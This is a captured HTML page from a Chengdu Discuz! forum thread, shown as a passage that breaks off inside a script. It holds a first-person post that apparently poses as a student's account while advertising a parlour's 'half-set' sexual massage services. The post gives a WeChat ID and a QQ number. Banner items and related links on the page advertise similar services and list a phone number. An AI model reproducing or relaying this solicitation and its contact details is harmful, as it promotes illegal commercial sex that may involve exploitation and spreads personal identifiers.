

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.cdylbao.com/thread-24045-1-1.html
body_size: 10420
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="gbk">
    <title>丝袜制服来成都最嗨的KB会所|成都娱乐宝</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="keywords" content="成都场子,成都BT,成都QT,成都BT会所,成都半套" />
<meta name="description" content="微信：mmvx666888  人都说这个世界上最牢固的感情是，一起同过窗，一起嫖过娼。巧了我是我同学带着过来的，他本人对这种场所比较了解。我就被他诱惑了一下，主动就和他一起 ... " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.cdylbao.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?U3F" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_forum_viewthread.css?U3F" /><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'dreambred_dir/dreambred_d_1/images_dark/common', VERHASH = 'U3F', charset = 'gbk', discuz_uid = '0', cookiepre = 'aQu4_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|积分|,3|娱乐币|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuY2R5bGJhby5jb20vdGhyZWFkLTI0MDQ1LTEtMS5odG1s', SITEURL = 'https://www.cdylbao.com/', JSPATH = 'static/js/', DYNAMICURL = '';</script>
<script src="static/js/common.js?U3F" type="text/javascript"></script>
    
<script src="dreambred_dir/dreambred_d_1/js/cssappend.js" type="text/javascript"></script>
<!--<link href="data/cache/style_dreambred_d_1.css" rel="stylesheet" type="text/css" />-->


<!--[if IE 6]>
    <script src="dreambred_dir/dreambred_d_1/js/pngjs.js" type="text/javascript"></script>
<![endif]--> 

    
<!--If you want to edit all the files .Please read this TXT first! http://copyright.dreambred.com/license.txt-->


<script language="javascript"> 
<!--  
function killerrors() { 
return true; 
} 
window.onerror = killerrors; 
//--> 
</script><meta name="application-name" content="成都娱乐宝" />
<meta name="msapplication-tooltip" content="成都娱乐宝" />
<meta baidu-gxt-verify-token="2eaa3a2970095531dbcf017315f5d356">
<meta name="msapplication-task" content="name=首页;action-uri=https://www.cdylbao.com/portal.php;icon-uri=https://www.cdylbao.com/dreambred_dir/dreambred_d_1/images_dark/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.cdylbao.com/forum.php;icon-uri=https://www.cdylbao.com/dreambred_dir/dreambred_d_1/images_dark/common/bbs.ico" />
<meta name="msapplication-task" content="name=约乐;action-uri=https://www.cdylbao.com/group.php;icon-uri=https://www.cdylbao.com/dreambred_dir/dreambred_d_1/images_dark/common/group.ico" /><meta name="msapplication-task" content="name=;action-uri=https://www.cdylbao.com/home.php;icon-uri=https://www.cdylbao.com/dreambred_dir/dreambred_d_1/images_dark/common/home.ico" /><link rel="archives" title="成都娱乐宝" href="https://www.cdylbao.com/archiver/" />
<script src="static/js/forum.js?U3F" type="text/javascript"></script>


</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;"><link href="dreambred_dir/dreambred_d_1/css/color.css" rel="stylesheet" type="text/css" />


<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">加入娱乐宝</a>
</div>
<div id="fjump_menu" class="btda"></div></div>        
 


                
<div id="hd">
<div class="wp">
                <div id="toptb" class="cl">
                                        <div class="z">
                                                            <a href="javascript:;"  onclick="setHomepage('https://www.cdylbao.com/');">设为首页</a>                                                            <a href="https://www.cdylbao.com/"  onclick="addFavorite(this.href, '成都娱乐宝');return false;">收藏本站</a>                                                                                                                                                                                <!--<a href="javascript:;" id="switchwidth" onClick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>-->
                                                                                                                
                        </div>
                </div>
                
            
<div class="hdc cl">                    <h2><a href="http://www.cdylbao.com/" title="成都娱乐宝"><img src="dreambred_dir/dreambred_d_1/images_dark/logo.png" alt="成都娱乐宝" border="0" /></a></h2>


</div>
                
                <div class="loginerea" style="position:absolute;">
<div class="login-top">
<ul>
    	<li class="home"><a href="./" title="返回首页">成都娱乐宝</a></li>
        <li class="login-qq-area">
                        <a href="member.php?mod=logging&amp;action=login">登录</a>
            <span>或</span>
            <a href="member.php?mod=register">加入娱乐宝</a>
        </li>
            </ul>
</div>

<div class="login-bottom after">
<div class="user-h"></div>
    <div class="user-name-drop">
    	<div class="nologintxt">欢迎您，门外的站长 ! <a href="member.php?mod=logging&action=login">登录</a>可操作过多..</div>
    </div>
</div>

                </div>

<div id="nav">
<ul><li id="mn_portal" ><a href="https://www.cdylbao.com/portal.php" hidefocus="true" title="Portal"  >首页<span>Portal</span></a></li><li id="mn_P1" ><a href="https://www.cdylbao.com/portal.php?mod=list&catid=1" hidefocus="true"  >休闲聚焦</a></li><li id="mn_P9" ><a href="https://www.cdylbao.com/portal.php?mod=list&catid=9" hidefocus="true"  >都市夜话</a></li><li id="mn_P8" ><a href="https://www.cdylbao.com/portal.php?mod=list&catid=8" hidefocus="true"  >魅丽成都</a></li><li id="mn_P11" ><a href="https://www.cdylbao.com/portal.php?mod=list&catid=11" hidefocus="true"  >蓉城故事</a></li><li id="mn_forum" ><a href="https://www.cdylbao.com/forum.php?mod=guide" hidefocus="true" title="Guide"  >导读<span>Guide</span></a></li><li id="mn_group" ><a href="https://www.cdylbao.com/group.php" hidefocus="true" title="Group"  >约乐<span>Group</span></a></li><li class="a" id="mn_forum_2" ><a href="https://www.cdylbao.com/forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li></ul>
                    </div>
                
</div>
            
</div>
        
 

 
<!-- *********Small navagation and topAD and Search part ********* -->
<div id="hd-son" class="wp">

            <div class="box-a-top">
                <div id="smallnav" class="cl">
                                                                                                                </div>
                
            </div>
            <table class="box-a-middle" cellspacing="0" cellpadding="0" border="0">
                <tbody><tr><td class="box-a-ml"></td>
                <td class="box-a-mc">
                	<div class="boxhidden"><table width="960" border="0">
<link rel="stylesheet" type="text/css" href="template/sub_nv.css">
  <tr>
    <td>  <div class="wd_nv_sub_item wd_icon_1 cl">
    <div class="icon_wp">
    <a href="https://www.cdylbao.com/forum.php?gid=65"><i></i>互动</a>
    </div>
 	<ul class="cl">
          <li><a href="forum-66-1.html">最新活动</a></li>
	  <li><a href="forum-67-1.html">我要说说</a></li>
	  <li><a href="forum-68-1.html">本地新闻</a></li>
	  <li><a href="forum-69-1.html">四川乡土</a></li>


    </ul>
  </div></td>
    <td>  <div class="wd_nv_sub_item wd_icon_2 cl">
    <div class="icon_wp">
    <a href="https://www.cdylbao.com/forum.php?gid=1"><i></i>娱乐</a>
    </div>
 	<ul class="cl">
          <li><a href="forum-2-1.html">川味生活</a></li>
	  <li><a href="forum-38-1.html">生态农庄</a></li>
	  <li><a href="forum-39-1.html">K歌休闲</a></li>
	  <li><a href="forum-40-1.html">便民信息</a></li>
    </ul>
  </div></td>
    <td>  <div class="wd_nv_sub_item wd_icon_3 cl">
    <div class="icon_wp">
    <a href="https://www.cdylbao.com/forum.php?gid=60"><i></i>美食</a>
    </div>
 	<ul class="cl">
          <li><a href="forum-61-1.html">麻辣火锅</a></li>
	  <li><a href="forum-62-1.html">特色中餐</a></li>
	  <li><a href="forum-63-1.html">民间小吃</a></li>
	  <li><a href="forum-64-1.html">烧烤夜啤</a></li>
    </ul>
  </div></td>
    <td>  <div class="wd_nv_sub_item wd_icon_4 cl">
    <div class="icon_wp">
    <a href="https://www.cdylbao.com/forum.php?gid=36"><i></i>公益</a>
    </div>
 	<ul class="cl">
          <li><a href="forum-44-1.html">礼仪招聘</a></li>
	  <li><a href="forum-43-1.html">微商宝贝</a></li>
	  <li><a href="forum-45-1.html">微信情缘</a></li>
	  <li><a href="forum-46-1.html">客户前台</a></li>
    </ul>
  </div></td>
    <td>  <div class="wd_nv_sub_item wd_icon_5 cl">
    <div class="icon_wp">
    <a href="https://www.cdylbao.com/forum.php?gid=37"><i></i>城市</a>
    </div>
 	<ul class="cl">
          <li><a href="forum-52-1.html">自贡市</a></li>
	  <li><a href="forum-53-1.html">宜宾市</a></li>
	  <li><a href="forum-54-1.html">泸州市</a></li>
	  <li><a href="forum-56-1.html">遂宁市</a></li>

    </ul>
  </div></td>
  </tr>
</table>  
</div><!--box hidden-->
                </td><!--box-a-middle-fcont over-->
                
                <td class="box-a-mr"></td></tr>
            </tbody></table><!--png ie6 middle over-->
            <div class="box-a-bottom"><span id="transmark" style="display: none; width: 0px; height: 0px;"></span></div>
        </div>



<!-- *********Small navagation and topAD and Search part ********* -->

 
<!-- *********Small navagation and topAD and Search part ********* -->
        <div id="hd-son" class="wp">

            <div class="box-a-top">
                <div id="smallnav" class="cl">
                                </div>
                
            </div>
            <table class="box-a-middle" cellpadding="0" cellspacing="0" border="0">
                <tr><td class="box-a-ml"></td>
                <td class="box-a-mc">
                	<div class="boxhidden"><!--box hidden-->
                                        <script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=566008940099306955' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
                	</div><!--box hidden-->
                </td><!--box-a-middle-fcont over-->
                
                <td class="box-a-mr"></td></tr>
            </table><!--png ie6 middle over-->
            <div class="box-a-bottom"></div>
        </div>
<!-- *********Small navagation and topAD and Search part ********* -->






    

                            
<div id="wp" class="wp mtline">
    	<div class="box-a-top"></div>
            <table class="box-a-middle" cellpadding="0" cellspacing="0" border="0">
                <tr>
                    <td class="box-a-ml"></td>
                    <td class="box-a-mc">
                    	<div class="boxhidden"><script type="text/javascript">var fid = parseInt('39'), tid = parseInt('24045');</script>

<script src="static/js/forum_viewthread.js?U3F" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '740';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css">#framedfZFyI {  border:0px !important;margin:0px !important;}#portal_block_67 {  border:0px !important;margin:0px !important;}#portal_block_67 .dxb_bc {  margin:0px !important;}</style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"><div id="framedfZFyI" class=" frame move-span cl frame-1"><div id="framedfZFyI_left" class="column frame-1-c"><div id="framedfZFyI_left_temp" class="move-span temp"></div><div id="portal_block_67" class="block move-span"><div id="portal_block_67_content" class="dxb_bc"><div class="box-d picshow">
<div class="incont">
                    <div class="picshow-cont" id="ISL_Cont_1">
                    	
                        <ul><li><a href="https://www.cdylbao.com/thread-24342-1-1.html" target="_blank"><img src="data/attachment/block/ac/acc5aa10122e24ea0422bcfbd7b2ef39.jpg" width="120" height="90" alt="新开一家会所，专业半套 莞式服务368/90分钟不限次" /><br />新开一家会所，专业半</a></li><li><a href="https://www.cdylbao.com/thread-24341-1-1.html" target="_blank"><img src="data/attachment/block/8f/8f7512a9792c1b91e01b021d928594a9.jpg" width="120" height="90" alt="专业KB 酒店公寓 8年经验专业半套 莞式服务368/90分钟不限次" /><br />专业KB 酒店公寓 8年</a></li><li><a href="https://www.cdylbao.com/thread-24312-1-1.html" target="_blank"><img src="data/attachment/block/e7/e794cc520b052bd12d4061ea58a31e11.jpg" width="120" height="90" alt="成都喜宝推荐 ，半t 海鲜 外w ，私聊我给你意想不到的惊喜！~" /><br />成都喜宝推荐 ，半t </a></li><li><a href="https://www.cdylbao.com/thread-24310-1-1.html" target="_blank"><img src="data/attachment/block/c4/c4c5877f69ce31e1100f40b20279332c.jpg" width="120" height="90" alt="星级红牌大海选  ---排选！价10.12.14.17 每日30以上资源" /><br />星级红牌大海选  ---</a></li><li><a href="https://www.cdylbao.com/thread-24283-1-1.html" target="_blank"><img src="data/attachment/block/74/743803437e226a746cce4e0d85b56676.jpg" width="120" height="90" alt="高端外围 每天都在上新茶 ，只为满足你的味蕾！" /><br />高端外围 每天都在上</a></li><li><a href="https://www.cdylbao.com/thread-24276-1-1.html" target="_blank"><img src="data/attachment/block/f4/f4dc02df20cb8a24aa6ed74c55703d80.jpg" width="120" height="90" alt="GM界的小林志玲，嗲B啪啪啪，爽到彻底。微信电话189 7961 9284" /><br />GM界的小林志玲，嗲B</a></li></ul>
                    </div>
                    <div class="leftbtn" id="LeftArr"></div>
                    <div class="rightbtn" id="RightArr"></div>
                </div>

            	
</div>

</div></div></div></div></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">成都娱乐宝</a><em>&raquo;</em><a href="https://www.cdylbao.com/forum.php">论坛</a> <em>&rsaquo;</em> <a href="https://www.cdylbao.com/forum.php?gid=1">休闲娱乐</a> <em>&rsaquo;</em> <a href="https://www.cdylbao.com/forum-39-1.html">K歌休闲</a> <em>&rsaquo;</em> <a href="https://www.cdylbao.com/thread-24045-1-1.html">丝袜制服来成都最嗨的KB会所</a>
</div>
</div>

<style id="diy_style" type="text/css">#framedfZFyI {  border:0px !important;margin:0px !important;}#portal_block_67 {  border:0px !important;margin:0px !important;}#portal_block_67 .dxb_bc {  margin:0px !important;}</style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"></div>
<span class="y pgb"><a href="https://www.cdylbao.com/forum-39-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=39')" href="javascript:;" title="发新帖"><img src="dreambred_dir/dreambred_d_1/images_dark/common/pn_post.png" alt="发新帖" /></a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">7650</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">0</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[青羊区]
<span id="thread_subject">丝袜制服来成都最嗨的KB会所</span>
</h1>
<span class="xg1">
<a href="https://www.cdylbao.com/thread-24045-1-1.html" onclick="return copyThreadUrl(this, '成都娱乐宝')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_53189" ><table id="pid53189" class="plhin" summary="pid53189" cellspacing="0" cellpadding="0">
<tr>
 <a name="lastpost"></a><td class="pls" rowspan="2">
<div id="favatar53189" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.cdylbao.com/space-uid-4017.html" target="_blank" class="xw1" style="color: #330000">2746706028</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo53189" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo53189_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.cdylbao.com/space-uid-4017.html" target="_blank" class="xi2" style="color: #330000">2746706028</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.cdylbao.com/home.php?mod=space&uid=4017&do=profile" target="_blank" class="xi2">156</a></dd>
</dl><div class="imicn">
<a href="https://www.cdylbao.com/home.php?mod=space&amp;uid=4017&amp;do=profile" target="_blank" title="查看详细资料"><img src="dreambred_dir/dreambred_d_1/images_dark/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo53189')"><a href="https://www.cdylbao.com/space-uid-4017.html" class="avtm" target="_blank"><img src="https://www.cdylbao.com/uc_server/data/avatar/000/00/40/17_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.cdylbao.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="https://www.cdylbao.com/home.php?mod=space&uid=4017&do=thread&type=thread&view=me&from=space" class="xi2">4</a></p>主题</th><th><p><a href="https://www.cdylbao.com/home.php?mod=space&uid=4017&do=thread&type=reply&view=me&from=space" class="xi2">7</a></p>帖子</th><td><p><a href="https://www.cdylbao.com/home.php?mod=space&uid=4017&do=profile" class="xi2">156</a></p>积分</td></table></div>
<p><a href="https://www.cdylbao.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank"><img src="data/attachment/common/65/common_11_usergroup_icon.jpg" alt="" class="vm" /></a></p>
<p><em><a href="https://www.cdylbao.com/home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank"><font color="#330000">注册会员</font></a></em></p>


<p><span id="g_up53189" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="dreambred_dir/dreambred_d_1/images_dark/common/star_level2.gif" alt="Rank: 2" /></span></p>
<div id="g_up53189_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#330000">注册会员</font>, 积分 156, 距离下一级还需 44 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_53189" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up53189_menu'});"><span class="pbr2" style="width:70%;"></span></span></p>
<div id="g_up53189_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#330000">注册会员</font>, 积分 156, 距离下一级还需 44 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="https://www.cdylbao.com/home.php?mod=space&uid=4017&do=profile" target="_blank" class="xi2">156</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="addflw">
<a href="https://www.cdylbao.com/home.php?mod=spacecp&amp;ac=follow&amp;op=add&amp;hash=7a6b60a0&amp;fuid=4017" id="followmod_4017" title="收听TA" class="xi2" onclick="showWindow('followmod', this.href, 'get', 0);">收听TA</a>
</li>
<li class="pm2"><a href="https://www.cdylbao.com/home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_4017&amp;touid=4017&amp;pmid=0&amp;daterange=2&amp;pid=53189&amp;tid=24045" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon53189" src="static/image/common/online_member.gif" />
<em id="authorposton53189">发表于 2020-6-12 00:48:03</em>
<span class="pipe">|</span>
<a href="https://www.cdylbao.com/thread-24045-1-1.html" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 53189);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_53189">
<i class="pstatus"> 本帖最后由 2746706028 于 2020-6-12 01:24 编辑 </i><br />
<br />
<div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202006/12/012313btik1inskkmpf2ip.jpg" alt="微信图片_20200612011304.jpg" title="微信图片_20200612011304.jpg" />

</ignore_js_op>
</div><div align="center"><font size="5"><font color="#ff0000"><strong>微信：mmvx666888</strong></font></font></div><div align="left">&nbsp;&nbsp;<font size="5"><font face="宋体">人都说这个世界上最牢固的感情是，一起同过窗，一起嫖过娼。巧了我是我同学带着过来的，他本人对这种场所比较了解。我就被他诱惑了一下，主动就和他一起过来了，怎么说呢！真是感觉不一样，我最喜欢的两个服务是胸推和十指按摩，这里的技师身材都很棒，特别是一对大胸，贼舒服，一上一下很有波动感，首先对于我本人来说是十分的受用。</font></font></div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202006/12/012313vkkwe94yavi5iiis.jpg" alt="微信图片_20200612011309.jpg" title="微信图片_20200612011309.jpg" />

</ignore_js_op>
</div><br />
<br />
<div align="center"><font color="#ff00"><font size="4">QQ扫描二维码加好友</font></font></div><div align="center"><font color="#ff00"><font size="5"><br />
</font></font></div><div align="left"><font face="宋体"><font size="5">&nbsp; &nbsp;我逐渐痴迷上了这里的服务，等到后几次就是我带着我朋友过来了了，点名要上次给我服务的大胸姑娘。我迷上了他的服务，值得一说的是，这里姑娘服务的价格并不是很贵，首先作为一名大学生我是可以消费的起的。大学正是迷茫的时候，我希望在这里能感受到别处感受不到的那种温暖，感受到别处感受不到的那种温情。</font></font></div><br />
<div align="left"><font size="5"><font color="#ff0000">成都专业提供半套服务请加微信或QQ</font></font></div><div align="left"><font size="5"><font color="#ff0000">VX：<strong>mmvx666888</strong></font></font></div><div align="left"><strong><font size="5"><font color="#ff0000">QQ：2086370268</font></font></strong></div><p style="line-height:30px;text-indent:2em;text-align:center">
<ignore_js_op>

<img src="data/attachment/forum/202006/12/004414bxqsrs9jmlmfnfla.jpg" alt="微信图片_20200612004319.jpg" title="微信图片_20200612004319.jpg" />

</ignore_js_op>
</p><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202006/12/004415aqo3z7i573h3kq3i.jpg" alt="微信图片_20200612004331.jpg" title="微信图片_20200612004331.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202006/12/004415cfmfav9ajrmj7fnr.jpg" alt="微信图片_20200612004334.jpg" title="微信图片_20200612004334.jpg" />

</ignore_js_op>
</div><div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202006/12/004416e7tctt765crt3ta5.jpg" alt="微信图片_20200612004337.jpg" title="微信图片_20200612004337.jpg" />

</ignore_js_op>
</div><br />
</td></tr></table>

<div class="ptg mbm mtn">
<a title="成都场子" href="misc.php?mod=tag&amp;id=2304" target="_blank">成都场子</a>, <a title="成都BT" href="misc.php?mod=tag&amp;id=1705" target="_blank">成都BT</a>, <a title="成都QT" href="misc.php?mod=tag&amp;id=2307" target="_blank">成都QT</a>, <a title="成都BT会所" href="misc.php?mod=tag&amp;id=2244" target="_blank">成都BT会所</a>, <a title="成都半套" href="misc.php?mod=tag&amp;id=1704" target="_blank">成都半套</a></div>

</div>
<div id="comment_53189" class="cm">
</div>

<div id="post_rate_div_53189"></div>
<br><br><br>上一篇：<a href="https://www.cdylbao.com/thread-24009-1-1.html" title="成都BT胸大腰细的小极品，不去玩绝对后悔！" >成都BT胸大腰细的小极品，不去玩绝对后悔！</a><br>下一篇：<a href="https://www.cdylbao.com/thread-24069-1-1.html" title="[ 成都KB ] 有人穷其一生追逐，我就这么占有了你" >[ 成都KB ] 有人穷其一生追逐，我就这么占有了你</a></div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="mtw mbw">
<h3 class="pbm mbm bbda">相关帖子</h3>
<ul class="xl xl2 cl"><li>&#8226; <a href="https://www.cdylbao.com/thread-24259-1-1.html" title="全场BT，QT海选，CD全场海选，找回初恋悸动！" target="_blank">全场BT，QT海选，CD全场海选，找回初恋悸动！</a></li>
<li>&#8226; <a href="https://www.cdylbao.com/thread-24302-1-1.html" title="成都兔女郎精品半套全套" target="_blank">成都兔女郎精品半套全套</a></li>
<li>&#8226; <a href="https://www.cdylbao.com/thread-24303-1-1.html" title="成都精品KB,QT外围成都本地通一条龙" target="_blank">成都精品KB,QT外围成都本地通一条龙</a></li>
</ul>
</div>
<div class="a_pb"><a target="_blank" href="//shang.qq.com/wpa/qunwpa?idkey=468b1609d2500f8bacb0e4c4d87278d05e1df5a874fb7a17b061a4fb1de61845"><img border="0" src="//pub.idqqimg.com/wpa/images/group.png" alt="成都锦豪会所&#9989;" title="成都锦豪会所&#9989;"></a>
<a target="_blank" href="//shang.qq.com/wpa/qunwpa?idkey=f76c4eec8f8b8795d982923882f03d94e99ab2dd8c03715f73cfc52e83bc2b35"><img border="0" src="//pub.idqqimg.com/wpa/images/group.png" alt="成都KB之恋&#9989;" title="成都KB之恋&#9989;"></a>
<a target="_blank" href="//shang.qq.com/wpa/qunwpa?idkey=4b8a3cd9ef07a3097b1f28353c0203e7cc6c93330cba2bf97885a8fc4bccea93"><img border="0" src="//pub.idqqimg.com/wpa/images/group.png" alt="成都耍耍吧&#9989;" title="成都耍耍吧&#9989;"></a></div></td>
</tr>
<tr id="_postposition53189"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=39&amp;tid=24045&amp;reppost=53189&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_53189" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport53189', 'misc.php?mod=report&rtype=post&rid=53189&tid=24045&fid=39', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_53189_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_53189')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[53189] = ['17410','17411','17404','17405','17406','17407'];
attachimggroup(53189);
var aimgfid = 0;
</script>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="7a6b60a0" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="https://www.cdylbao.com/forum-39-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=39')" href="javascript:;" title="发新帖"><img src="dreambred_dir/dreambred_d_1/images_dark/common/pn_post.png" alt="发新帖" /></a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=39&amp;tid=24045&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="https://www.cdylbao.com/forum.php?mod=post&amp;action=reply&amp;fid=39&amp;tid=24045" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?U3F" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">加入娱乐宝</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="7a6b60a0" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="https://www.cdylbao.com/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=39" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
